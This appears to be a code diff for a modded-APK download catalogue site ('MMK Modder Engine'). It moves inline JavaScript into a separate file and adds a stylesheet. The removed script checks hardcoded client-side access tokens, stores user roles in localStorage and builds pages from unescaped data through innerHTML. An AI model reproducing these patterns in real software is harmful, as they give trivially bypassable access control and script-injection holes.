-      <button class="download-action-btn" style="background:linear-gradient(135deg, var(--accent) 0%, var(--primary) 100%);" onclick="copyExportedTextToClipboard()">📋 KLIK SALIN SEMUA KODE</button>
-    </div>
-
-    <div class="modal-box exec-panel-modal" id="execAppDetailsModal">
-      <span class="modal-close-btn" onclick="closeActiveOverlays()">×</span>
-      <div class="apk-top-flex" style="border-bottom: 1px solid rgba(168, 85, 247, 0.2); padding-bottom: 15px; margin-bottom: 10px;">
-        <div class="apk-icon-frame" id="execModalIcon" style="border-color: var(--exec-color);"></div>
-        <div class="apk-main-info">
-          <span class="apk-title" id="execModalName">Nama Aplikasi</span>
-          <span class="apk-version" id="execModalVersion">Versi: 1.0.0</span>
-          <div class="apk-badge-row" id="execModalBadges"></div>
-        </div>
-      </div>
-      <div class="exec-header-row">
-        <span class="sidebar-label" style="color: var(--exec-color); font-size: 0.72rem;">FUNGSI & ENGINE UTAMA :</span>
-        <a href="#" target="_blank" id="execModalDownloadBtn" class="exec-panel-download-btn"> UNDUH </a>
-      </div>
-      <div style="text-align: left;">
-        <div class="exec-feature-list" id="execModalFeatures"></div>
-      </div>
-    </div>
-
-    <div class="modal-box" id="modderProfileModal">
-      <span class="modal-close-btn" onclick="closeActiveOverlays()">×</span>
-      <div style="text-align:center; padding:10px 0;">
-        <div style="width:75px; height:75px; background:rgba(0,243,255,0.1); border:2px solid var(--accent); border-radius:50%; display:flex; align-items:center; justify-content:center; margin:0 auto 15px auto; font-weight:900; color:#fff; font-size:1.5rem;">MMK</div>
-        <h3 style="color:#fff; margin-bottom:4px;">MMK Modder Engine</h3>
-        <p style="color:var(--accent); font-size:0.85rem; font-weight:700; margin-bottom:15px;">Lead Software Modificator</p>
-        <p style="font-size:0.84rem; color:var(--text-muted); line-height:1.5;">Ekosistem Aplikasi Android khusus internal MMK Team.</p>
-      </div>
-    </div>
-
-    <div class="container">
-      <div class="welcome-header">
-        <p>Premium Modded Applications Database</p>
-        <button class="download-action-btn dev-only-block" style="max-width:250px; background: linear-gradient(135deg, var(--dev-color) 0%, #b91c1c 100%);" onclick="openAddApkFormModal()">
-          ➕ TAMBAH DATA APK BARU
-        </button>
-      </div>
-
-      <div class="apk-grid" id="apkDisplayGrid"></div>
-      <div class="no-results-alert" id="searchEmptyAlert">❌ Berkas Mod tidak ditemukan.</div>
-
-      <div class="footer-notice">
-        <p style="color:var(--text-muted); font-size:0.85rem;">Platform Architecture Crafted By <strong>Khenzo</strong></p>
-        <div class="notice-danger-card">⚠️ PERINGATAN: SELURUH LAYANAN MMK 100% GRATIS!</div>
-      </div>
-    </div>
-
-    <div class="floating-profile-trigger" onclick="handleModderProfileModal()">👤</div>
-
-    <script src="apks.js"></script>
-    <script src="VIP.js"></script>
-
-<script>
-        const TOKEN_EXECUTIVE = "-..- . -.-. ..- - .. ...-";
-        const TOKEN_DEVELOPER = "--- .-- -. . .-. / -- -- -.-";
-
-        let internalApksData = [];
-        let apksHistory = [];
-        let currentHistoryIndex = -1;
-
-        function pushHistoryState() {
-            if (currentHistoryIndex < apksHistory.length - 1) {
-                apksHistory = apksHistory.slice(0, currentHistoryIndex + 1);
-            }
-            apksHistory.push(JSON.parse(JSON.stringify(internalApksData)));
-            currentHistoryIndex++;
-        }
-
-        function undoDeveloperAction() {
-            if (currentHistoryIndex > 0) {
-                currentHistoryIndex--;
-                internalApksData = JSON.parse(JSON.stringify(apksHistory[currentHistoryIndex]));
-                localStorage.setItem('mmk_local_apks', JSON.stringify(internalApksData));
-                renderGridCards();
-            } else {
-                alert("⚠️ Memori Undo kosong. Tidak ada aksi sebelumnya.");
-            }
-        }
-
-        function redoDeveloperAction() {
-            if (currentHistoryIndex < apksHistory.length - 1) {
-                currentHistoryIndex++;
-                internalApksData = JSON.parse(JSON.stringify(apksHistory[currentHistoryIndex]));
-                localStorage.setItem('mmk_local_apks', JSON.stringify(internalApksData));
-                renderGridCards();
-            } else {
-                alert("⚠️ Memori Redo kosong. Tidak ada aksi selanjutnya.");
-            }
-        }
-
-
-        function initializeCatalogueEngine() {
-            const grid = document.getElementById('apkDisplayGrid');
-            if (!grid) return;
-
-            const savedLocalData = localStorage.getItem('mmk_local_apks');
-            if (savedLocalData) {
-                internalApksData = JSON.parse(savedLocalData);
-            } else if (typeof apks !== 'undefined') {
-                internalApksData = apks;
-            } else {
-                internalApksData = [];
-            }
-            renderGridCards();
-
-            apksHistory = [];
-            currentHistoryIndex = -1;
-            pushHistoryState();
-        }
-
-        function renderGridCards() {
-            const grid = document.getElementById('apkDisplayGrid');
-            if (!grid) return;
-            grid.innerHTML = "";
-
-            const activeRole = localStorage.getItem('mmk_sys_role') || 'GUEST';
-
-            internalApksData.forEach((item, index) => {
-                const card = document.createElement('div');
-                card.className = 'apk-card';
-                card.setAttribute('data-target-cat', item.category);
-
-                let defaultIcon = '📱';
-                if (item.category === 'Streaming') defaultIcon = '🎬';
-                else if (item.category === 'Games Mod') defaultIcon = '🎮';
-                else if (item.category === 'Music') defaultIcon = '🎵';
-                else if (item.category === 'Tools') defaultIcon = '🛠️';
-
-                let displayControl = activeRole === 'DEVELOPER' ? 'flex' : 'none';
-                let devActionButtons = `
-                    <div class="card-control-box" style="display:${displayControl}">
-                        <div class="dev-action-badge-btn edit-btn" title="Edit APK" onclick="openEditApkFormModal(${index})">✏️</div>
-                        <div class="dev-action-badge-btn delete-btn" title="Hapus APK" onclick="deleteApkItemCard(${index})">🗑️</div>
-                    </div>
-                `;
-                card.innerHTML = `
-                    ${devActionButtons}
-                    <div class="apk-top-flex">
-                        <div class="apk-icon-frame">
-                            <img src="${item.imageUrl || ''}" alt="${item.name || ''}" onerror="this.style.display='none'; this.parentElement.innerHTML='${defaultIcon}';">
-                        </div>
-                        <div class="apk-main-info">
-                            <span class="apk-title">${item.name || 'No Name'}</span>
-                            <span class="apk-version">${item.version || ''}</span>
-                            <div class="apk-badge-row">
-                                <span class="apk-badge">💾 ${item.size || '0 MB'}</span>
-                                <span class="apk-badge">🤖 ${item.android || '5.0+'}</span>
-                                <span class="apk-badge">📁 ${item.category || 'General'}</span>
-                            </div>
-                        </div>
-                    </div>
-                    <div class="apk-desc-area">${item.description || 'Tidak ada deskripsi.'}</div>
-                    <a href="${item.downloadUrl || '#'}" target="_blank" class="download-action-btn"> UNDUH </a>
-                `;
-                grid.appendChild(card);
-            });
-        }
-
-        function deleteApkItemCard(index) {
-            const targetApk = internalApksData[index];
-            if (!targetApk) return;
-
-            const confirmation = confirm(`Apakah Anda yakin ingin menghapus "${targetApk.name}" dari sistem?`);
-            if (confirmation) {
-                internalApksData.splice(index, 1);
-                localStorage.setItem('mmk_local_apks', JSON.stringify(internalApksData));
-                pushHistoryState();
-                renderGridCards();
-                alert("Aplikasi berhasil dihapus!");
-            }
-        }
-
-        window.addEventListener('DOMContentLoaded', () => {
-            initializeCatalogueEngine();
-            syncSecurityAccessState();
-        });
-
-        function handleSidebarDisplay() {
-            const sb = document.getElementById('sidebarMenu');
-            const ov = document.getElementById('globalOverlay');
-            if(sb && ov) { sb.classList.toggle('active'); ov.classList.toggle('active'); }
-        }
-
-        function handleSearchToggle() {
-            const container = document.getElementById('searchPopover');
-            if(!container) return;
-            container.classList.toggle('active');
-            if (container.classList.contains('active')) document.getElementById('searchInput').focus();
-        }
-
-        function handleDropdownTrigger(targetId) {
-            const target = document.getElementById(targetId);
-            if(target) target.classList.toggle('open');
-        }
-
-        function syncSecurityAccessState() {
-            const activeRole = localStorage.getItem('mmk_sys_role') || 'GUEST';
-            const badge = document.getElementById('userSignBadge');
-            const triggerBtn = document.getElementById('authTriggerBtn');
-
-            const hiddenExecElements = document.querySelectorAll('.hidden-exec-item');
-            const devOnlyBlocks = document.querySelectorAll('.dev-only-block');
-            const controlBoxes = document.querySelectorAll('.card-control-box');
-            const devUndoRedo = document.getElementById('devUndoRedoControls'); 
-
-            if (activeRole === 'DEVELOPER') {
-                if(badge) { badge.textContent = "Developer Mode"; badge.className = "sidebar-sign-text dev-badge"; }
-                if(triggerBtn) { triggerBtn.innerHTML = "🔒 Logout"; triggerBtn.classList.add('active-control'); }
-                hiddenExecElements.forEach(el => el.style.setProperty('display', 'block', 'important'));
-                devOnlyBlocks.forEach(el => el.style.setProperty('display', 'block', 'important'));
-                controlBoxes.forEach(el => el.style.display = 'flex');
-                if(devUndoRedo) devUndoRedo.style.setProperty('display', 'flex', 'important');
-
-            } else if (activeRole === 'EXECUTIVE') {
-                if(badge) { badge.textContent = "Executive Member"; badge.className = "sidebar-sign-text exec-badge"; }
-                if(triggerBtn) { triggerBtn.innerHTML = "🔒 Logout"; triggerBtn.classList.add('active-control'); }
-                hiddenExecElements.forEach(el => el.style.setProperty('display', 'block', 'important'));
-                devOnlyBlocks.forEach(el => el.style.setProperty('display', 'none', 'important'));
-                controlBoxes.forEach(el => el.style.display = 'none');
-                if(devUndoRedo) devUndoRedo.style.setProperty('display', 'none', 'important');
-
-            } else {
-                if(badge) { badge.textContent = "Guest Mode"; badge.className = "sidebar-sign-text"; }
-                if(triggerBtn) { triggerBtn.innerHTML = "⚙️ Sign In"; triggerBtn.classList.remove('active-control'); }
-                hiddenExecElements.forEach(el => el.style.setProperty('display', 'none', 'important'));
-                devOnlyBlocks.forEach(el => el.style.setProperty('display', 'none', 'important'));
-                controlBoxes.forEach(el => el.style.display = 'none');
-                if(devUndoRedo) devUndoRedo.style.setProperty('display', 'none', 'important');
-            }
-        }
-
-        function handleAuthModalDisplay() {
-            closeActiveOverlays();
-            const activeRole = localStorage.getItem('mmk_sys_role') || 'GUEST';
-            document.getElementById('globalOverlay').classList.add('active');
-            document.getElementById('authGateModal').classList.add('active');
-
-            if (activeRole !== 'GUEST') {
-                document.getElementById('loginFormState').style.display = "none";
-                document.getElementById('logoutFormState').style.display = "block";
-                document.getElementById('authActiveModeText').textContent = `Status: [ ${activeRole} ]`;
-            } else {
-                document.getElementById('loginFormState').style.display = "block";
-                document.getElementById('logoutFormState').style.display = "none";
-                document.getElementById('devKeyInput').value = "";
-            }
-        }
-
-        function processAuthVerification() {
-            const tokenValue = document.getElementById('devKeyInput').value.trim();
-            if (tokenValue === TOKEN_DEVELOPER) {
-                localStorage.setItem('mmk_sys_role', 'DEVELOPER');
-                alert("🔐 Akses Developer Terbuka!");
-                location.reload();
-            } else if (tokenValue === TOKEN_EXECUTIVE) {
-                localStorage.setItem('mmk_sys_role', 'EXECUTIVE');
-                alert("🔮 Akses Executive Member Terbuka!");
-                location.reload();
-            } else {
-                alert("❌ Token salah!");
-            }
-        }
-
-        function processAuthLogout() {
-            localStorage.setItem('mmk_sys_role', 'GUEST');
-            alert("Keluar dari sesi adm.");
-            location.reload();
-        }
-
-        // --- FUNGSI COPY PASTE ---
-        async function copyFieldValue(inputId) {
-            const el = document.getElementById(inputId);
-            if (!el || !el.value) {
-                alert("⚠️ Kolom masih kosong, tidak ada yang bisa disalin!");
-                return;
-            }
-            try {
-                await navigator.clipboard.writeText(el.value);
-                alert("📄 URL berhasil disalin ke clipboard!");
-            } catch (err) {
-                el.select();
-                document.execCommand('copy');
-                alert("📄 URL berhasil disalin ke clipboard!");
-            }
-        }
-
-        async function pasteFieldValue(inputId) {
-            const el = document.getElementById(inputId);
-            if (!el) return;
-            try {
-                const text = await navigator.clipboard.readText();
-                el.value = text;
-                // Optional alert:
-                // alert("📋 URL berhasil ditempel!"); 
-            } catch (err) {
-                alert("❌ Gagal menempel teks. Pastikan browser mengizinkan akses clipboard.");
-            }
-        }
-        // --- AKHIR FUNGSI COPY PASTE ---
-
-        function openAddApkFormModal() {
-            closeActiveOverlays();
-            document.getElementById('formModalTitle').textContent = "➕ TAMBAH APK BARU";
-            document.getElementById('formEditIndex').value = "";
-
-            document.getElementById('formApkName').value = "";
-            document.getElementById('formApkVersion').value = "";
-            document.getElementById('formApkSize').value = "";
-            document.getElementById('formApkAndroid').value = "";
-            document.getElementById('formApkDesc').value = "";
-            document.getElementById('formApkImg').value = "";
-            document.getElementById('formApkLink').value = "";
-
-            const selectorRow = document.getElementById('existingApkSelectorRow');
-            const selectEl = document.getElementById('formExistingApkSelect');
-            selectorRow.style.setProperty('display', 'flex', 'important');
-            selectEl.innerHTML = '<option value="">-- Buat Baru Dari Awal --</option>';
-            internalApksData.forEach((item, index) => {
-                const opt = document.createElement('option');
-                opt.value = index;
-                opt.textContent = `${item.name || 'Mod'} (${item.version || 'v?'})`;
-                selectEl.appendChild(opt);
-            });
-            document.getElementById('globalOverlay').classList.add('active');
-            document.getElementById('devApkFormModal').classList.add('active');
-        }
-
-        function handleLoadExistingApkData() {
-            const selectedIndex = document.getElementById('formExistingApkSelect').value;
-            if (selectedIndex === "") return;
-
-            const targetData = internalApksData[parseInt(selectedIndex)];
-            if (!targetData) return;
-
-            document.getElementById('formApkName').value = targetData.name || "";
-            document.getElementById('formApkVersion').value = targetData.version || "";
-            document.getElementById('formApkCategory').value = targetData.category || "Aplikasi Mod";
-            document.getElementById('formApkSize').value = targetData.size || "";
-            document.getElementById('formApkAndroid').value = targetData.android || "";
-            document.getElementById('formApkDesc').value = targetData.description || "";
-            document.getElementById('formApkImg').value = targetData.imageUrl || "";
-            document.getElementById('formApkLink').value = targetData.downloadUrl || "";
-        }
-
-        function openEditApkFormModal(index) {
-            closeActiveOverlays();
-            const targetData = internalApksData[index];
-            if (!targetData) return;
-
-            document.getElementById('formModalTitle').textContent = "✏️ SUNTING DATA APK";
-            document.getElementById('formEditIndex').value = index;
-            document.getElementById('existingApkSelectorRow').style.setProperty('display', 'none', 'important');
-            document.getElementById('formApkName').value = targetData.name || "";
-            document.getElementById('formApkVersion').value = targetData.version || "";
-            document.getElementById('formApkCategory').value = targetData.category || "Aplikasi Mod";
-            document.getElementById('formApkSize').value = targetData.size || "";
-            document.getElementById('formApkAndroid').value = targetData.android || "";
-            document.getElementById('formApkDesc').value = targetData.description || "";
-            document.getElementById('formApkImg').value = targetData.imageUrl || "";
-            document.getElementById('formApkLink').value = targetData.downloadUrl || "";
-
-            document.getElementById('globalOverlay').classList.add('active');
-            document.getElementById('devApkFormModal').classList.add('active');
-        }
-
-        function deleteVipApp(key) {
-            if(confirm(`Yakin hapus aplikasi dari memori VIP?`)) {
-                delete execAppsDatabase[key];
-                alert("Data berhasil dihapus dari memori. Jangan lupa Ekspor VIP.js agar tersimpan permanen.");
-                closeActiveOverlays();
-            }
-        }
-
-        function editVipApp(key) {
-            const data = execAppsDatabase[key];
-            if (!data) return;
-
-            document.getElementById('formModalTitle').textContent = "✏️ SUNTING VIP APK";
-            document.getElementById('formEditIndex').value = 'VIP_' + key; 
-            document.getElementById('existingApkSelectorRow').style.setProperty('display', 'none', 'important');
-
-            document.getElementById('formApkName').value = data.name || "";
-            document.getElementById('formApkVersion').value = data.version || "";
-            document.getElementById('formApkCategory').value = "Tools"; 
-            document.getElementById('formApkSize').value = data.size || "";
-            document.getElementById('formApkAndroid').value = data.android || "";
-            document.getElementById('formApkDesc').value = Array.isArray(data.features) ? data.features.join('\n') : (data.features || "");
-            document.getElementById('formApkImg').value = data.imageUrl || "";
-            document.getElementById('formApkLink').value = data.downloadUrl || "";
-
-            closeActiveOverlays();
-            document.getElementById('globalOverlay').classList.add('active');
-            document.getElementById('devApkFormModal').classList.add('active');
-        }
-
-        function saveApkFormSubmission() {
-            const name = document.getElementById('formApkName').value.trim();
-            const version = document.getElementById('formApkVersion').value.trim();
-            const category = document.getElementById('formApkCategory').value;
-            const size = document.getElementById('formApkSize').value.trim();
-            const android = document.getElementById('formApkAndroid').value.trim();
-            const description = document.getElementById('formApkDesc').value.trim();
-            const imageUrl = document.getElementById('formApkImg').value.trim();
-            const downloadUrl = document.getElementById('formApkLink').value.trim();
-
-            if (!name || !downloadUrl) { alert("Nama & Link wajib terisi!"); return; }
-
-            const editIndex = document.getElementById('formEditIndex').value;
-
-            if (editIndex.startsWith('VIP_')) {
-                const vipKey = editIndex.replace('VIP_', '');
-                if (typeof execAppsDatabase !== 'undefined' && execAppsDatabase[vipKey]) {
-                    execAppsDatabase[vipKey].name = name;
-                    execAppsDatabase[vipKey].version = version;
-                    execAppsDatabase[vipKey].size = size;
-                    execAppsDatabase[vipKey].android = android;
-                    execAppsDatabase[vipKey].imageUrl = imageUrl;
-                    execAppsDatabase[vipKey].downloadUrl = downloadUrl;
-                    execAppsDatabase[vipKey].features = description.split('\n');
-                    alert("Data VIP.js berhasil disunting di memori!\n\nJangan lupa Ekspor VIP.js Only agar tersimpan permanen.");
-                }
-                closeActiveOverlays();
-                return;
-            }
-
-            const payload = { name, version, category, size, android, description, imageUrl, downloadUrl };
-
-            if (editIndex !== "") {
-                internalApksData[parseInt(editIndex)] = payload;
-            } else {
-                internalApksData.unshift(payload);
-            }
-
-            localStorage.setItem('mmk_local_apks', JSON.stringify(internalApksData));
-            pushHistoryState();
-            closeActiveOverlays();
-            renderGridCards();
-        }
-
-        function processImportApks(input) {
-            const file = input.files[0];
-            if (!file) return;
-            const reader = new FileReader();
-            reader.onload = function(e) {
-                try {
-                    let content = e.target.result;
-                    let jsonStr = content.substring(content.indexOf('=') + 1, content.lastIndexOf(';')).trim();
-                    let parsedData = JSON.parse(jsonStr);
-                    if (Array.isArray(parsedData)) {
-                        internalApksData = parsedData;
-                        localStorage.setItem('mmk_local_apks', JSON.stringify(internalApksData));
-                        pushHistoryState();
-                        renderGridCards();
-                        alert("✅ Berkas apks.js berhasil diimpor! Data web telah diperbarui.");
-                        closeActiveOverlays();
-                    } else {
-                        alert("❌ Format file apks.js tidak valid (bukan format Array).");
-                    }
-                } catch (err) {
-                    alert("❌ Gagal membaca file apks.js! Pastikan ini adalah file asli hasil ekspor sistem.");
-                    console.error(err);
-                }
-                input.value = ""; 
-            };
-            reader.readAsText(file);
-        }
-
-        function processImportVip(input) {
-            const file = input.files[0];
-            if (!file) return;
-            const reader = new FileReader();
-            reader.onload = function(e) {
-                try {
-                    let content = e.target.result;
-                    let jsonStr = content.substring(content.indexOf('=') + 1, content.lastIndexOf(';')).trim();
-                    let parsedData = JSON.parse(jsonStr);
-                    if (typeof parsedData === 'object' && !Array.isArray(parsedData)) {
-                        for (let key in execAppsDatabase) delete execAppsDatabase[key];
-                        for (let key in parsedData) execAppsDatabase[key] = parsedData[key];
-                        alert("✅ Berkas VIP.js berhasil diimpor! Data memori VIP telah diperbarui.");
-                        closeActiveOverlays();
-                    } else {
-                        alert("❌ Format file VIP.js tidak valid (bukan format Object).");
-                    }
-                } catch (err) {
-                    alert("❌ Gagal membaca file VIP.js! Pastikan ini adalah file asli hasil ekspor sistem.");
-                    console.error(err);
-                }
-                input.value = ""; 
-            };
-            reader.readAsText(file);
-        }
-
-        function exportCurrentApksFile(mode) {
-            closeActiveOverlays();
-            const textContainer = document.getElementById('exportTextareaContainer');
-            const mainTitle = document.getElementById('exportModalMainTitle');
-
-            if(!textContainer) return;
-
-            if (mode === 'apksOnly') {
-                mainTitle.textContent = "💾 SALIN DATA APKS.JS";
-                textContainer.value = "const apks = " + JSON.stringify(internalApksData, null, 4) + ";";
-            } 
-            else if (mode === 'exportVip') {
-                mainTitle.textContent = "⚡ SALIN DATA VIP.JS";
-                const dataToExport = JSON.stringify(execAppsDatabase, null, 4);
-                textContainer.value = "const execAppsDatabase = " + dataToExport + ";";
-            }
-
-            document.getElementById('globalOverlay').classList.add('active');
-            document.getElementById('devDatabaseExportModal').classList.add('active');
-        }
-
-        function copyExportedTextToClipboard() {
-            const textContainer = document.getElementById('exportTextareaContainer');
-            if(!textContainer) return;
-            textContainer.select();
-            document.execCommand('copy');
-            alert("📋 Berhasil disalin!");
-            closeActiveOverlays();
-        }
-
-        function showExecAppDetails(key) {
-            if (typeof execAppsDatabase === 'undefined') { alert("VIP.js tidak termuat."); return; }
-            const appData = execAppsDatabase[key];
-            if (!appData) return;
-
-            const activeRole = localStorage.getItem('mmk_sys_role') || 'GUEST';
-            let devActions = activeRole === 'DEVELOPER' ? `
-                <div style="display: flex; gap: 10px; margin-left: auto;">
-                    <button onclick="deleteVipApp('${key}')" style="background:transparent; border:none; cursor:pointer; font-size:1.2rem;" title="Hapus">🗑️</button>
-                    <button onclick="editVipApp('${key}')" style="background:transparent; border:none; cursor:pointer; font-size:1.2rem;" title="Edit">✏️</button>
-                </div>
-            ` : '';
-
-            const iconFrame = document.getElementById('execModalIcon');
-            if(iconFrame) iconFrame.innerHTML = `<img src="${appData.imageUrl || ''}" alt="${appData.name || ''}" onerror="this.style.display='none'; this.parentElement.innerHTML='🛸';">`;
-
-            const nameContainer = document.getElementById('execModalName');
-            nameContainer.innerHTML = `
-                <div style="display: flex; align-items: center; width: 100%;">
-                    <span>${appData.name || 'Aplikasi'}</span>
-                    ${devActions}
-                </div>`;
-
-            document.getElementById('execModalVersion').textContent = `Versi: ${appData.version || '1.0'}`;
-
-            const badgeFrame = document.getElementById('execModalBadges');
-            if(badgeFrame) {
-                badgeFrame.innerHTML = `
-                    <span class="apk-badge" style="border-color:rgba(168, 85, 247, 0.3)">💾 ${appData.size || '10MB'}</span>
-                    <span class="apk-badge" style="border-color:rgba(168, 85, 247, 0.3)">🤖 ${appData.android || '5.0+'}</span>
-                `;
-            }
-
-            document.getElementById('execModalDownloadBtn').href = appData.downloadUrl || '#';
-            const featuresContainer = document.getElementById('execModalFeatures');
-            if(featuresContainer) {
-                featuresContainer.innerHTML = "";
-                if(appData.features) {
-                    appData.features.forEach(feat => {
-                        const item = document.createElement('div');
-                        item.className = 'exec-feature-item';
-                        item.innerHTML = `<span style="color:var(--exec-color)">⚡</span> <span>${feat}</span>`;
-                        featuresContainer.appendChild(item);
-                    });
-                }
-            }
-            closeActiveOverlays();
-            document.getElementById('globalOverlay').classList.add('active');
-            document.getElementById('execAppDetailsModal').classList.add('active');
-        }
-
-        function handleModderProfileModal() {
-            closeActiveOverlays();
-            document.getElementById('globalOverlay').classList.add('active');
-            document.getElementById('modderProfileModal').classList.add('active');
-        }
-
-        function closeActiveOverlays() {
-            if(document.getElementById('sidebarMenu')) document.getElementById('sidebarMenu').classList.remove('active');
-            if(document.getElementById('authGateModal')) document.getElementById('authGateModal').classList.remove('active');
-            if(document.getElementById('modderProfileModal')) document.getElementById('modderProfileModal').classList.remove('active');
-            if(document.getElementById('execAppDetailsModal')) document.getElementById('execAppDetailsModal').classList.remove('active');
-            if(document.getElementById('devApkFormModal')) document.getElementById('devApkFormModal').classList.remove('active');
-            if(document.getElementById('devDatabaseExportModal')) document.getElementById('devDatabaseExportModal').classList.remove('active');
-            if(document.getElementById('searchPopover')) document.getElementById('searchPopover').classList.remove('active');
-            if(document.getElementById('globalOverlay')) document.getElementById('globalOverlay').classList.remove('active');
-        }
-
-        function applyCategoryFilter(catName) {
-            const items = document.querySelectorAll('.apk-card');
-            const alertEmpty = document.getElementById('searchEmptyAlert');
-            let totalMatch = 0;
-
-            items.forEach(box => {
-                const specCat = box.getAttribute('data-target-cat');
-                if (catName === 'all' || specCat === catName) {
-                    box.classList.remove('hidden'); totalMatch++;
-                } else {
-                    box.classList.add('hidden');
-                }
-            });
-            if(alertEmpty) alertEmpty.style.display = totalMatch > 0 ? 'none' : 'block';
-            closeActiveOverlays();
-        }
-
-        function executeApkSearch() {
-            const query = document.getElementById('searchInput').value.toLowerCase();
-            const boxes = document.querySelectorAll('.apk-card');
-            const alertEmpty = document.getElementById('searchEmptyAlert');
-            let success = false;
-            boxes.forEach(box => {
-                const titleText = box.querySelector('.apk-title').textContent.toLowerCase();
-                if (titleText.includes(query)) {
-                    box.classList.remove('hidden'); success = true;
-                } else {
-                    box.classList.add('hidden');
-                }
-            });
-            if(alertEmpty) alertEmpty.style.display = success ? 'none' : 'block';
-        }
-</script>
+	<script src="apks.js"></script>
+	<script src="VIP.js"></script>
+	<script src="script.js"></script>
   </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,48 @@
+/* BASE DESIGN SYSTEM - CYBERPUNK MODZ */
+:root {
+    --bg-main: #020205; --bg-card: #060814; --bg-sidebar: #03040b;
+    --primary: #0052ff; --primary-glow: rgba(0, 82, 255, 0.4);
+    --accent: #00f3ff; --accent-glow: rgba(0, 243, 255, 0.3);
+    --exec-color: #a855f7; --exec-glow: rgba(168, 85, 247, 0.4);
+    --dev-color: #f43f5e; --dev-glow: rgba(244, 63, 94, 0.4);
+    --text-main: #f1f5f9; --text-muted: #64748b;
+    --border: rgba(0, 82, 255, 0.25);
+}
+
+* { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; }
+body { background-color: var(--bg-main); background-image: radial-gradient(at 0% 0%, rgba(0, 82, 255, 0.08) 0px, transparent 50%), radial-gradient(at 100% 100%, rgba(168, 85, 247, 0.05) 0px, transparent 50%); background-attachment: fixed; min-height: 100vh; color: var(--text-main); padding-top: 85px; overflow-x: hidden; }
+::-webkit-scrollbar { width: 6px; height: 6px; } ::-webkit-scrollbar-track { background: var(--bg-main); } ::-webkit-scrollbar-thumb { background: var(--primary); border-radius: 10px; } ::-webkit-scrollbar-thumb:hover { background: var(--accent); }
+.navbar { position: fixed; top: 0; left: 0; right: 0; height: 70px; display: grid; grid-template-columns: 1fr auto 1fr; align-items: center; padding: 0 20px; background: rgba(3, 4, 11, 0.85); backdrop-filter: blur(20px); -webkit-backdrop-filter: blur(20px); border-bottom: 1px solid rgba(0, 243, 255, 0.2); z-index: 1000; box-shadow: 0 4px 30px rgba(0, 0, 0, 0.5), 0 1px 15px var(--primary-glow); }
+.navbar-left { display: flex; align-items: center; justify-content: flex-start; } .navbar-right { display: flex; align-items: center; justify-content: flex-end; position: relative; }
+.menu-toggle { background: rgba(0, 82, 255, 0.1); border: 1px solid var(--primary); color: var(--accent); width: 42px; height: 42px; font-size: 1.2rem; border-radius: 8px; cursor: pointer; display: flex; align-items: center; justify-content: center; transition: all 0.3s ease; box-shadow: 0 0 10px var(--primary-glow); } .menu-toggle:hover { background: var(--primary); color: #fff; box-shadow: 0 0 15px var(--accent); transform: scale(1.05); }
+.logo-box { grid-column: 2; display: flex; align-items: center; gap: 10px; justify-content: center; } .logo { width: 36px; height: 36px; border-radius: 8px; border: 2px solid var(--accent); box-shadow: 0 0 10px var(--accent-glow); object-fit: cover; }
+.main-title { font-size: 1.35rem; font-weight: 900; letter-spacing: 2px; color: #fff; text-transform: uppercase; background: linear-gradient(to right, #fff 20%, var(--accent) 50%, var(--primary) 80%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
+.search-trigger-btn { background: transparent; border: none; color: var(--accent); font-size: 1.3rem; cursor: pointer; transition: transform 0.2s; } .search-trigger-btn:hover { transform: scale(1.1); text-shadow: 0 0 10px var(--accent); }
+.search-popover { display: none; position: absolute; top: 55px; right: 0; background: var(--bg-card); border: 1px solid var(--accent); border-radius: 12px; padding: 10px; box-shadow: 0 10px 30px rgba(0,0,0,0.8); z-index: 1010; } .search-popover.active { display: flex; } .search-popover input { background: #020205; border: 1px solid var(--border); border-radius: 8px; padding: 8px 16px; color: #fff; outline: none; width: 220px; font-size: 0.9rem; }
+.sidebar { position: fixed; top: 0; left: -330px; width: 310px; height: 100%; background: var(--bg-sidebar); border-right: 1px solid rgba(0, 243, 255, 0.2); box-shadow: 10px 0 40px rgba(0,0,0,0.9); z-index: 2000; transition: all 0.4s cubic-bezier(0.16, 1, 0.3, 1); padding: 25px 20px; overflow-y: auto; } .sidebar.active { left: 0; } .sidebar-close { position: absolute; top: 20px; right: 20px; font-size: 1.5rem; color: var(--text-muted); cursor: pointer; } .sidebar-close:hover { color: #ff4444; }
+.sidebar-brand-area { text-align: center; padding: 15px 0; background: linear-gradient(180deg, rgba(0, 82, 255, 0.1) 0%, transparent 100%); border-radius: 14px; border: 1px solid rgba(0, 82, 255, 0.15); margin-top: 20px; margin-bottom: 20px; display: flex; flex-direction: column; align-items: center; gap: 8px; } .sidebar-community-logo { width: 60px; height: 60px; border-radius: 50%; border: 2px solid var(--accent); box-shadow: 0 0 15px var(--accent-glow); object-fit: cover; } .sidebar-brand-title { font-size: 1.1rem; font-weight: 900; color: #fff; letter-spacing: 2px; text-transform: uppercase; }
+.sidebar-sign-text { display: inline-block; font-size: 0.72rem; font-weight: 800; color: #cbd5e1; background: rgba(255, 255, 255, 0.05); border: 1px solid #64748b; padding: 4px 14px; border-radius: 20px; text-transform: uppercase; } .sidebar-sign-text.exec-badge { color: var(--exec-color); background: rgba(168, 85, 247, 0.08); border-color: var(--exec-color); box-shadow: 0 0 8px var(--exec-glow); } .sidebar-sign-text.dev-badge { color: var(--dev-color); background: rgba(244, 63, 94, 0.08); border-color: var(--dev-color); box-shadow: 0 0 8px var(--dev-glow); }
+.cyber-auth-btn { width: 100%; padding: 12px 20px; background: #040817; color: var(--accent); border: 1px solid rgba(0, 243, 255, 0.4); border-radius: 10px; font-size: 0.82rem; font-weight: 800; text-transform: uppercase; letter-spacing: 1.5px; cursor: pointer; display: flex; align-items: center; justify-content: center; gap: 10px; transition: all 0.3s; } .cyber-auth-btn:hover { background: rgba(0, 243, 255, 0.15); color: #fff; border-color: #00f3ff; box-shadow: 0 0 20px rgba(0, 243, 255, 0.4); } .cyber-auth-btn.active-control { color: #fff; border-color: #ef4444; background: rgba(239, 68, 68, 0.1); } .cyber-auth-btn.active-control:hover { border-color: #f87171; background: rgba(239, 68, 68, 0.2); box-shadow: 0 0 20px rgba(239, 68, 68, 0.4); }
